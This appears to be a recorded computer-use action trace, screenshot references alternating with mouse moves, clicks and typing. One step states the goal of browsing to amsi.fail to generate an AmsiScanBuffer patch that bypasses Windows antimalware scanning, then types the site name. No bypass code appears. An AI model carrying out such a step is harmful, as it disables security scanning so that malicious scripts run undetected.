
mouse_move(141, 425)

mouse_move(136, 429)

mouse_move(119, 389)

mouse_move(491, 272)

mouse_move(298, 295)

mouse_move(356, 304)

scroll("down", 3)

- Browse to amsi.fail and regenerate bypass snippets until Rasta-mouse's AmsiScanBuffer patch appears
type("amsi.fail")

mouse_move(555, 66)

left_click(667, 9)

mouse_move(458, 362)

left_click(553, 316)

left_click(552, 317)

left_click(552, 317)
